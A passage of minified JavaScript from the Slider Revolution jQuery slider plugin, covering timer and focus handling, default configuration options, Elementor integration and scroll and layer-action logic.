a[e].progressC[0].tween=D(e)),a[e].slideamount>1&&!(0==a[e].stopAfterLoops&&1==a[e].stopAtSlide)?a[e].c.trigger(\"starttimer\"):(a[e].noloopanymore=1,a[e].c.trigger(\"nulltimer\")),a[e].c.on(\"tp-mouseenter\",function(){a[e].mouseoncontainer=!0,!0!=a[e].navigation.onHoverStop||a.ISM||(a[e].c.trigger(\"stoptimer\"),a[e].c.trigger(\"revolution.slide.onpause\"))}),a[e].c.on(\"tp-mouseleft\",function(){a[e].mouseoncontainer=!1,1!=a[e].c.data(\"conthover\")&&!0==a[e].navigation.onHoverStop&&(!0==a[e].viewPort.enable&&a[e].inviewport||!1==a[e].viewPort.enable)&&(a[e].c.trigger(\"revolution.slide.onresume\"),a[e].c.trigger(\"starttimer\"))})},M=function(){e(\".rev_redraw_on_blurfocus\").each(function(){var e=this.id;if(i==a[e]||i==a[e].c||0===a[e].c.length)return!1;!0!=a[e].windowfocused&&(a[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){a[e].fallbacks.nextSlideOnWindowFocus&&a[e].c.revnext(),a[e].c.revredraw(),\"playing\"==a[e].lastsliderstatus&&a[e].c.revresume(),a[e].c.trigger(\"revolution.slide.tabfocused\")}))})},H=function(){document.hasFocus()||e(\".rev_redraw_on_blurfocus\").each(function(e){var i=this.id;a[i].windowfocused=!1,a[i].lastsliderstatus=a[i].sliderstatus,a[i].c.revpause(),a[i].c.trigger(\"revolution.slide.tabblured\")})},z=function(){e(\"rs-module\").each(function(){var e=this.id;if(a[e].inviewport||!a[e].viewPort.enable){var t=i!==a[e].pr_active_slide&&i!==a[e].pr_active_slide.data(\"key\")?a[e].pr_active_slide.data(\"key\"):i!==a[e].pr_next_slide&&i!==a[e].pr_next_slide.data(\"key\")?a[e].pr_next_slide.data(\"key\"):i;if(t==i)return;a[e].sbgs[t].bgvid.length>0&&a[e].videos[a[e].sbgs[t].bgvid[0].id].loop&&(\"visible\"===document.visibilityState?a.playVideo(a[e].sbgs[t].bgvid,e):a.stopVideo(a[e].sbgs[t].bgvid,e))}})},W=function(){var e=i===document.documentMode,t=window.chrome;1!==a.revslider_focus_blur_listener&&(a.revslider_focus_blur_listener=1,e&&!t?a.window.on(\"focusin\",function(){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0}).on(\"focusout\",function(){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1}):window.addEventListener?(window.addEventListener(\"focus\",function(e){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener(\"blur\",function(e){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent(\"focus\",function(e){!0!==a.windowIsFocused&&M(),a.windowIsFocused=!0}),window.attachEvent(\"blur\",function(e){(!0===a.windowIsFocused||i===a.windowIsFocused)&&H(),a.windowIsFocused=!1})))},N=function(e){for(var i,t=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split(\"_\"),r=0;r<a.length;r++)a[r]=a[r].replace(\"%3D\",\"=\"),i=a[r].split(\"=\"),t.push(i[0]),t[i[0]]=i[1];return t},F=function(t){if(i!==a[t].blockSpacing){var r=a[t].blockSpacing.split(\";\");for(var o in a[t].blockSpacing={},r)if(r.hasOwnProperty(o)){var s=r[o].split(\":\");switch(s[0]){case\"t\":a[t].blockSpacing.top=a.revToResp(s[1],4,0);break;case\"b\":a[t].blockSpacing.bottom=a.revToResp(s[1],4,0);break;case\"l\":a[t].blockSpacing.left=a.revToResp(s[1],4,0);break;case\"r\":a[t].blockSpacing.right=a.revToResp(s[1],4,0)}}a[t].blockSpacing.block=e(a.closestClass(a[t].c[0],\"wp-block-themepunch-revslider\")),i!==a[t].level&&i!==a[t].blockSpacing&&tpGS.gsap.set(a[t].blockSpacing.block,{paddingLeft:a[t].blockSpacing.left[a[t].level],paddingRight:a[t].blockSpacing.right[a[t].level],marginTop:a[t].blockSpacing.top[a[t].level],marginBottom:a[t].blockSpacing.bottom[a[t].level]})}},E=function(e){for(var t in e.minHeight=i!==e.minHeight?\"none\"===e.minHeight||\"0\"===e.minHeight||\"0px\"===e.minHeight||\"\"==e.minHeight||\" \"==e.minHeight?0:parseInt(e.minHeight,0):0,e.maxHeight=\"none\"===e.maxHeight||\"0\"===e.maxHeight?0:parseInt(e.maxHeight,0),e.carousel.maxVisibleItems=e.carousel.maxVisibleItems<1?999:e.carousel.maxVisibleItems,e.carousel.vertical_align=\"top\"===e.carousel.vertical_align?\"0%\":\"bottom\"===e.carousel.vertical_align?\"100%\":\"50%\",e.carousel.space=parseInt(e.carousel.space,0),e.carousel.maxOpacity=parseInt(e.carousel.maxOpacity,0),e.carousel.maxOpacity=e.carousel.maxOpacity>1?e.carousel.maxOpacity/100:e.carousel.maxOpacity,e.carousel.showLayersAllTime=\"true\"===e.carousel.showLayersAllTime||!0===e.carousel.showLayersAllTime?\"all\":e.carousel.showLayersAllTime,e.carousel.maxRotation=parseInt(e.carousel.maxRotation,0),e.carousel.minScale=parseInt(e.carousel.minScale,0),e.carousel.minScale=e.carousel.minScale>.9?e.carousel.minScale/100:e.carousel.minScale,e.carousel.speed=parseInt(e.carousel.speed,0),e.carousel.skewX=parseFloat(e.carousel.skewX),e.carousel.skewY=parseFloat(e.carousel.skewY),e.carousel.spinAngle=parseFloat(e.carousel.spinAngle),0===e.carousel.spinAngle&&(e.carousel.spinAngle=1),\"v\"===e.carousel.orientation&&(e.carousel.justify=!1),e.navigation.maintypes=[\"arrows\",\"tabs\",\"thumbnails\",\"bullets\"],e.perspective=parseInt(e.perspective,0),e.navigation.maintypes)e.navigation.maintypes.hasOwnProperty(t)&&i!==e.navigation[e.navigation.maintypes[t]]&&(e.navigation[e.navigation.maintypes[t]].animDelay=i===e.navigation[e.navigation.maintypes[t]].animDelay?1e3:e.navigation[e.navigation.maintypes[t]].animDelay,e.navigation[e.navigation.maintypes[t]].animSpeed=i===e.navigation[e.navigation.maintypes[t]].animSpeed?1e3:e.navigation[e.navigation.maintypes[t]].animSpeed,e.navigation[e.navigation.maintypes[t]].animDelay=parseInt(e.navigation[e.navigation.maintypes[t]].animDelay,0)/1e3,e.navigation[e.navigation.maintypes[t]].animSpeed=parseInt(e.navigation[e.navigation.maintypes[t]].animSpeed,0)/1e3);if(a.isNumeric(e.scrolleffect.tilt)||-1===e.scrolleffect.tilt.indexOf(\"%\")||(e.scrolleffect.tilt=parseInt(e.scrolleffect.tilt)),e.scrolleffect.tilt=e.scrolleffect.tilt/100,e.navigation.thumbnails.position=\"outer-horizontal\"==e.navigation.thumbnails.position?\"bottom\"==e.navigation.thumbnails.v_align?\"outer-bottom\":\"outer-top\":\"outer-vertical\"==e.navigation.thumbnails.position?\"left\"==e.navigation.thumbnails.h_align?\"outer-left\":\"outer-right\":e.navigation.thumbnails.position,e.navigation.tabs.position=\"outer-horizontal\"==e.navigation.tabs.position?\"bottom\"==e.navigation.tabs.v_align?\"outer-bottom\":\"outer-top\":\"outer-vertical\"==e.navigation.tabs.position?\"left\"==e.navigation.tabs.h_align?\"outer-left\":\"outer-right\":e.navigation.tabs.position,e.sbtimeline.speed=parseInt(e.sbtimeline.speed,0)/1e3||.5,!0===e.sbtimeline.set&&!0===e.sbtimeline.fixed&&\"auto\"!==e.sliderLayout?(e.sbtimeline.fixStart=parseInt(e.sbtimeline.fixStart),e.sbtimeline.fixEnd=parseInt(e.sbtimeline.fixEnd)):e.sbtimeline.fixed=!1,i!==e.progressBar&&(\"true\"==e.progressBar.disableProgressBar||!0==e.progressBar.disableProgressBar)&&(e.progressBar.disableProgressBar=!0),e.startDelay=parseInt(e.startDelay,0)||0,i!==e.navigation&&i!=e.navigation.arrows&&i!=e.navigation.arrows.hide_under&&(e.navigation.arrows.hide_under=parseInt(e.navigation.arrows.hide_under)),i!==e.navigation&&i!=e.navigation.bullets&&i!=e.navigation.bullets.hide_under&&(e.navigation.bullets.hide_under=parseInt(e.navigation.bullets.hide_under)),i!==e.navigation&&i!=e.navigation.thumbnails&&i!=e.navigation.thumbnails.hide_under&&(e.navigation.thumbnails.hide_under=parseInt(e.navigation.thumbnails.hide_under)),i!==e.navigation&&i!=e.navigation.tabs&&i!=e.navigation.tabs.hide_under&&(e.navigation.tabs.hide_under=parseInt(e.navigation.tabs.hide_under)),i!==e.navigation&&i!=e.navigation.arrows&&i!=e.navigation.arrows.hide_over&&(e.navigation.arrows.hide_over=parseInt(e.navigation.arrows.hide_over)),i!==e.navigation&&i!=e.navigation.bullets&&i!=e.navigation.bullets.hide_over&&(e.navigation.bullets.hide_over=parseInt(e.navigation.bullets.hide_over)),i!==e.navigation&&i!=e.navigation.thumbnails&&i!=e.navigation.thumbnails.hide_over&&(e.navigation.thumbnails.hide_over=parseInt(e.navigation.thumbnails.hide_over)),i!==e.navigation&&i!=e.navigation.tabs&&i!=e.navigation.tabs.hide_over&&(e.navigation.tabs.hide_over=parseInt(e.navigation.tabs.hide_over)),i!==e.lazyloaddata&&e.lazyloaddata.length>0&&e.lazyloaddata.indexOf(\"-\")>0){var r=e.lazyloaddata.split(\"-\");e.lazyloaddata=r[0];for(var t=1;t<r.length;t++)e.lazyloaddata+=V(r[t])}return e.duration=parseInt(e.duration),\"single\"===e.lazyType&&\"carousel\"===e.sliderType&&(e.lazyType=\"smart\"),\"carousel\"===e.sliderType&&e.carousel.justify&&(e.justifyCarousel=!0,e.keepBPHeight=!0),e.enableUpscaling=!0==e.enableUpscaling&&\"carousel\"!==e.sliderType&&\"fullwidth\"===e.sliderLayout,e.useFullScreenHeight=\"carousel\"===e.sliderType&&\"fullscreen\"===e.sliderLayout&&!0===e.useFullScreenHeight&&\"v\"!==e.carousel.orientation,e.progressBar.y=parseInt(e.progressBar.y,0),e.progressBar.x=parseInt(e.progressBar.x,0),\"IE\"!==window.RSBrowser&&i!==e.customEases&&((e.customEases.SFXBounceLite||\"true\"==e.customEases.SFXBounceLite)&&i===tpGS.SFXBounceLite&&(tpGS.SFXBounceLite=tpGS.CustomBounce.create(\"SFXBounceLite\",{strength:.3,squash:1,squashID:\"SFXBounceLite-squash\"})),(e.customEases.SFXBounceSolid||\"true\"==e.customEases.SFXBounceSolid)&&i===tpGS.SFXBounceSolid&&(tpGS.SFXBounceSolid=tpGS.CustomBounce.create(\"SFXBounceSolid\",{strength:.5,squash:2,squashID:\"SFXBounceSolid-squash\"})),(e.customEases.SFXBounceStrong||\"true\"==e.customEases.SFXBounceStrong)&&i===tpGS.SFXBounceStrong&&(tpGS.SFXBounceStrong=tpGS.CustomBounce.create(\"SFXBounceStrong\",{strength:.7,squash:3,squashID:\"SFXBounceStrong-squash\"})),(e.customEases.SFXBounceExtrem||\"true\"==e.customEases.SFXBounceExtrem)&&i===tpGS.SFXBounceExtrem&&(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create(\"SFXBounceExtrem\",{strength:.9,squash:4,squashID:\"SFXBounceExtrem-squash\"})),(e.customEases.BounceLite||\"true\"==e.customEases.BounceLite)&&i===tpGS.BounceLite&&(tpGS.BounceLite=tpGS.CustomBounce.create(\"BounceLite\",{strength:.3})),(e.customEases.BounceSolid||\"true\"==e.customEases.BounceSolid)&&i===tpGS.BounceSolid&&(tpGS.BounceSolid=tpGS.CustomBounce.create(\"BounceSolid\",{strength:.5})),(e.customEases.BounceStrong||\"true\"==e.customEases.BounceStrong)&&i===tpGS.BounceStrong&&(tpGS.BounceStrong=tpGS.CustomBounce.create(\"BounceStrong\",{strength:.7})),(e.customEases.BounceExtrem||\"true\"==e.customEases.BounceExtrem)&&i===tpGS.BounceExtrem&&(tpGS.BounceExtrem=tpGS.CustomBounce.create(\"BounceExtrem\",{strength:.9}))),e.modal.coverSpeed=parseFloat(e.modal.coverSpeed),e.modal.coverSpeed=e.modal.coverSpeed>200?e.modal.coverSpeed/1e3:e.modal.coverSpeed,e.modal.coverSpeed=Math.max(Math.min(3,e.modal.coverSpeed),.3),e.navigation.wheelViewPort=i===e.navigation.wheelViewPort?.5:e.navigation.wheelViewPort/100,e.navigation.wheelCallDelay=i===e.navigation.wheelCallDelay?1e3:parseInt(e.navigation.wheelCallDelay),e.autoDPR=\"string\"==typeof e.DPR&&-1!==e.DPR.indexOf(\"ax\"),e.DPR=e.DPR.replace(\"ax\",\"\"),e.DPR=parseInt(e.DPR.replace(\"x\",\"\")),e.DPR=isNaN(e.DPR)?window.devicePixelRatio:e.autoDPR?Math.min(window.devicePixelRatio,e.DPR):e.DPR,e.DPR=(!0==e.onedpronmobile||\"true\"==e.onedpronmobile)&&a.ISM?1:e.DPR,!1===e.viewPort.global?e.viewPort.enable=!1:!0===e.viewPort.global&&(e.viewPort.local=e.viewPort.enable,e.viewPort.enable=!0),i!==e.carousel&&\"v\"==e.carousel.orientation&&(e.carousel.prevNextVisType=(\"\"+e.carousel.prevNextVis).includes(\"%\")?\"%\":\"px\",e.carousel.prevNextVis=parseInt(e.carousel.prevNextVis,0)/(\"%\"==e.carousel.prevNextVisType?100:1)),e},V=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},j=function(i){return E(e.extend(!0,{DPR:\"dpr\",sliderType:\"standard\",sliderLayout:\"auto\",overlay:{type:\"none\",size:1,colora:\"transparent\",colorb:\"#000000\"},duration:9e3,imgCrossOrigin:\"\",modal:{useAsModal:!1,cover:!0,coverColor:\"rgba(0,0,0,0.5)\",horizontal:\"center\",vertical:\"middle\",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:\"horizontal\",mouseScrollNavigation:\"off\",wheelViewPort:50,wheelCallDelay:\"1000ms\",onHoverStop:!0,mouseScrollReverse:\"default\",target:\"window\",threshold:50,touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:\"horizontal\",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:\"\",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:\"\",rtl:!1,left:{h_align:\"left\",v_align:\"center\",h_offset:20,v_offset:0,container:\"slider\"},right:{h_align:\"right\",v_align:\"center\",h_offset:20,v_offset:0,container:\"slider\"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:\"horizontal\",h_align:\"center\",v_align:\"bottom\",space:5,h_offset:0,v_offset:20,tmp:'<span class=\"tp-bullet-image\"></span><span class=\"tp-bullet-title\"></span>',container:\"slider\",rtl:!1,style:\"\"},thumbnails:{container:\"slider\",rtl:!1,style:\"\",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:\"transparent\",tmp:'<span class=\"tp-thumb-image\"></span><span class=\"tp-thumb-title\"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:\"horizontal\",span:!1,position:\"inner\",space:2,h_align:\"center\",v_align:\"bottom\",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:\"slider\",rtl:!1,style:\"\",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:\"transparent\",tmp:'<span class=\"tp-tab-image\"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:\"horizontal\",span:!1,space:0,position:\"inner\",h_align:\"center\",v_align:\"bottom\",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:\"\",fullScreenOffset:\"0\",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:\"horizontal\",size:\"5px\",radius:10,vertical:\"bottom\",horizontal:\"left\",x:0,y:0,color:\"rgba(255,255,255,0.5)\",bgcolor:\"transparent\",basedon:\"slide\",gapsize:0,reset:\"reset\",gaptype:\"gapboth\",gapcolor:\"rgba(255,255,255,0.5)\",ease:\"none\",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:\"none\",lazyOnBg:!1,spinner:\"off\",shuffle:!1,perspective:\"600px\",perspectiveType:\"local\",viewPort:{enable:!1,global:!1,globalDist:\"-400px\",outof:\"wait\",visible_area:\"200px\",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:\"off\",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:\"enterpoint\",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:\"visible\",ddd_layer_overflow:\"visible\",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:\"both\",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:\"none\",speed:500},carousel:{orientation:\"h\",prevNextVis:\"50px\",easing:\"power3.inOut\",speed:800,showLayersAllTime:!1,horizontal_align:\"center\",vertical_align:\"center\",snap:!0,infinity:!1,stopOnClick:!0,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:\"0px\",padding_top:0,padding_bottom:0,skewX:0,skewY:0,spin:\"off\",spinAngle:0,overshoot:!1},observeWrap:!1,extensions:\"extensions/\",extensions_suffix:\".min.js\",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0,onedpronmobile:!1},i))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];var X=[\"DOM\",\"main\",\"parallax\",\"video\",\"slideanims\",\"actions\",\"layeranimation\",\"navigation\",\"carousel\",\"panzoom\"];for(var U in X)X.hasOwnProperty(U)&&-1==window.RS_MODULES.waiting.indexOf(X[U])&&window.RS_MODULES.waiting.push(X[U]);function G(e){i!==window.elementorFrontend&&i!==elementorFrontend.hooks&&elementorFrontend.hooks.removeAction(\"frontend/element_ready/global\",G),window.RS_MODULES.elementor={loaded:!0,version:\"6.5.0\"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}function Y(){if(i===window.elementorFrontend||i===window.elementorFrontend.hooks||i===window.elementorFrontend.hooks.addAction){if(window.RS_MODULES.elementorCounter++,window.RS_MODULES.elementorCounterCheck&&window.RS_MODULES.elementorCounter>20){G();return}requestAnimationFrame(Y);return}window.elementorFrontend.config.environmentMode.edit?elementorFrontend.hooks.addAction(\"frontend/element_ready/widget\",G):G()}function q(){!0!=RS_MODULES.checkElementorCalled&&(RS_MODULES.checkElementorCalled=!0,document.body&&(document.body.className.indexOf(\"elementor-page\")>=0||document.body.className.indexOf(\"elementor-default\")>=0)&&(window.RS_MODULES.waiting=i===window.RS_MODULES.waiting?[]:window.RS_MODULES.waiting,-1==window.RS_MODULES.waiting.indexOf(\"elementor\")&&window.RS_MODULES.waiting.push(\"elementor\"),document.body&&-1==document.body.className.indexOf(\"elementor-editor-active\")&&(window.RS_MODULES.elementorCounterCheck=!0),window.RS_MODULES.elementorCounter=0,Y()))}window.RS_MODULES.main={loaded:!0,version:t},window.RS_MODULES.minimal=!1,window.RS_MODULES.callSliders=function(){for(var e in RS_MODULES.modules)!0!==RS_MODULES.modules[e].once&&i!==window.RS_MODULES&&window.RS_MODULES.minimal&&(RS_MODULES.modules[e].once=!0,RS_MODULES.modules[e].init())},\"loading\"===document.readyState?document.addEventListener(\"readystatechange\",function(){(\"interactive\"===document.readyState||\"complete\"===document.readyState)&&(q(),window.RS_MODULES.DOM={loaded:!0},window.RS_MODULES.checkMinimal())}):(\"complete\"===document.readyState||\"interactive\"===document.readyState)&&(q(),window.RS_MODULES.DOM={loaded:!0}),window.RS_MODULES.checkMinimal=function(){if(!1==window.RS_MODULES.minimal){var t=!0==window.RS_MODULES.minimal||i!==window.RS_MODULES.waiting&&i!==e.fn.revolution&&i!==window.tpGS&&i!==window.tpGS.gsap;if(t)for(var a in window.RS_MODULES.waiting)window.RS_MODULES.waiting.hasOwnProperty(a)&&\"function\"!=typeof window.RS_MODULES.waiting[a]&&t&&i===window.RS_MODULES[window.RS_MODULES.waiting[a]]&&(t=!1);t&&(!0!==window.RS_MODULES.minimal&&e(document).trigger(\"REVSLIDER_READY_TO_USE\"),window.RS_MODULES.minimal=!0)}else window.RS_MODULES.minimal=!0;!0===window.RS_MODULES.minimal&&window.RS_MODULES.callSliders()},window.RS_MODULES.checkMinimal()}(jQuery),!function($,undefined){\"use strict\";var version=\"6.6.0\";jQuery.fn.revolution=jQuery.fn.revolution||{};var _R=jQuery.fn.revolution;jQuery.extend(!0,_R,{checkActions:function(e,i){e===undefined?moduleEnterLeaveActions(i):checkActions_intern(e,i)},delayer:function(e,i,t){_R[e].timeStamps=undefined===_R[e].timeStamps?{}:_R[e].timeStamps;var a=new Date().getTime(),r=undefined===_R[e].timeStamps[t]?parseInt(i)+100:a-_R[e].timeStamps[t],o=parseInt(r)>i;return o&&(_R[e].timeStamps[t]=a),o},getURLDetails:function(e){(e=e===undefined?{}:e).url=undefined===e.url?window.location.href:e.url,e.url=e.url.replace(\"www\",\"\"),e.protocol=0===e.url.indexOf(\"http://\")?\"http://\":0===e.url.indexOf(\"https://\")?\"https://\":0===e.url.indexOf(\"//\")?\"//\":\"relative\";var i=e.url.replace(\"https://\",\"\");i=i.replace(\"http://\",\"\"),\"relative\"===e.protocol&&(i=i.replace(\"//\",\"\")),i=i.split(\"#\"),e.anchor=(undefined===e.anchor||\"\"==e.anchor||0==e.anchor.length)&&i.length>1?i[1]:undefined===e.anchor?\"\":e.anchor.replace(\"#\",\"\"),e.anchor=e.anchor.split(\"?\"),e.queries=i[0].split(\"?\"),e.queries=e.queries.length>1?e.queries[1]:\"\",e.queries=e.queries.length>1?e.queries[1]:e.anchor.length>1?e.anchor[1]:e.queries,e.anchor=e.anchor[0],(i=i[0]).split(\"/\");var t=i.split(\"/\");return e.host=t[0],t.splice(0,1),e.path=\"/\"+t.join(\"/\"),\"/\"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin=\"relative\"!==e.protocol?e.protocol+e.host:window.location.origin.replace(\"www\",\"\")+window.location.pathname,e.hash=(\"\"!==e.queries&&undefined!==e.queries?\"?\"+e.queries:\"\")+(\"\"!==e.anchor&&undefined!==e.anchor?\"#\"+e.anchor:\"\"),e},scrollToId:function(e){if(_R.scrollToObj=e,!window.isSafari11){var i=tpGS.gsap.getProperty(\"html\",\"scrollBehavior\"),t=tpGS.gsap.getProperty(\"body\",\"scrollBehavior\");tpGS.gsap.set(\"html,body\",{scrollBehavior:\"auto\"}),e.scrollBehaviorHtml=i,e.scrollBehaviorBody=t}_R.calcScrollToId()},calcScrollToId:function(){if(_R.scrollToObj){var e=_R.scrollToObj,i=e.tween&&e.tween.progress?e.tween.progress():0;e.tween&&e.tween.kill&&e.tween.kill(),(undefined===e.startScrollPos||null===e.startScrollPos)&&(e.startScrollPos=_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop():_R.document.scrollTop());var t=\"scrollbelow\"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),a=\"scrollbelow\"===e.action?_R[e.id].c:jQuery(\"#\"+e.anchor),r=a.length>0?a.offset().top:0,o={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset!==document.documentElement.scrollTop?0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop:window.pageYOffset};r+=\"scrollbelow\"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,e.tween=tpGS.gsap.fromTo(o,e.speed/1e3,{_y:e.startScrollPos},{_y:r-t,ease:e.ease,onUpdate:function(){_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop(o._y):_R.document.scrollTop(o._y)},onComplete:function(){undefined!==e.hash&&history.pushState(null,null,e.hash),window.isSafari11||(tpGS.gsap.set(\"html\",{scrollBehavior:e.scrollBehaviorHtml}),tpGS.gsap.set(\"body\",{scrollBehavior:e.scrollBehaviorBody})),_R.scrollToObj&&(_R.scrollToObj.tween&&(_R.scrollToObj.tween.kill(),_R.scrollToObj.tween=null),_R.scrollToObj.startScrollPos=null,_R.scrollToObj=null)}}),e.tween.progress(i)}}});var moduleEnterLeaveActions=function(e){!_R[e].moduleActionsPrepared&&_R[e].c[0].getElementsByClassName(\"rs-on-sh\").length>0&&(_R[e].c.on(\"tp-mouseenter\",function(){_R[e].mouseoncontainer=!0;var i,t=undefined!==_R[e].pr_next_key?_R[e].pr_next_key:undefined!==_R[e].pr_processing_key?_R[e].pr_processing_key:undefined!==_R[e].pr_active_key?_R[e].pr_active_key:_R[e].pr_next_key;if(\"none\"!==t&&t!==undefined){if(undefined!==(t=_R.gA(_R[e].slides[t],\"key\"))&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:\"frame_1\",mode:\"trigger\",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:\"frame_1\",mode:\"trigger\",id:e})}}),_R[e].c.on(\"tp-mouseleft\",function(){_R[e].mouseoncontainer=!0;var i,t=undefined!==_R[e].pr_next_key?_R[e].pr_next_key:undefined!==_R[e].pr_processing_key?_R[e].pr_processing_key:undefined!==_R[e].pr_active_key?_R[e].pr_active_key:_R[e].pr_next_key;if(\"none\"!==t&&t!==undefined){if(undefined!==(t=_R.gA(_R[e].slides[t],\"key\"))&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:\"frame_999\",mode:\"trigger\",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf(\"rs-on-sh\")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:\"frame_999\",mode:\"trigger\",id:e})}})),_R[e].moduleActionsPrepared=!0},checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],\"actions\");if(\"RS-COLUMN\"==layer[0].tagName){var wrap=_R.closestNode(layer[0],\"RS-COLUMN-WRAP\");null!==wrap&&wrap!==undefined&&(_R.sA(wrap,\"action\",actions),layer=jQuery(wrap))}var _L=layer.data();for(var ei in actions=actions.split(\"||\"),layer.addClass(\"rs-waction\"),_L.events=undefined===_L.events?[]:_L.events,actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(\";\"));_L.events.push(event),\"click\"===event.on&&layer[0].classList.add(\"rs-wclickaction\"),_R[id].fullscreen_esclistener||\"exitfullscreen\"!=event.action&&\"togglefullscreen\"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&jQuery(\"#rs-go-fullscreen\").length>0&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0);var targetlayer=\"backgroundvideo\"==event.layer?jQuery(\"rs-bgvideo\"):\"firstvideo\"==event.layer?jQuery(\"rs-slide\").find(\".rs-layer-video\"):jQuery(\"#\"+event.layer);switch(-1!=jQuery.inArray(event.action,[\"toggleslider\",\"toggle_mute_video\",\"toggle_global_mute_video\",\"togglefullscreen\"])&&(_L._togglelisteners=!0),event.action){case\"togglevideo\":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),\"videotoggledby\",layer[0].id)});break;case\"togglelayer\":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),\"layertoggledby\",layer[0].id),jQuery(this).data(\"triggered_startstatus\",event.togglestate)});break;case\"toggle_global_mute_video\":case\"toggle_mute_video\":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),\"videomutetoggledby\",layer[0].id)});break;case\"toggleslider\":undefined==_R[id].slidertoggledby&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case\"togglefullscreen\":undefined==_R[id].fullscreentoggledby&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,layer.on(\"click mouseenter mouseleave\",function(e){for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on===e.type){var event=_L.events[i];if(undefined===event.repeat||!(event.repeat>0)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+\"_\"+event.action)){if(\"click\"===event.on&&layer.hasClass(\"tp-temporarydisabled\"))return!1;var pvl,targetlayer=\"backgroundvideo\"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(\"rs-sbg-wrap 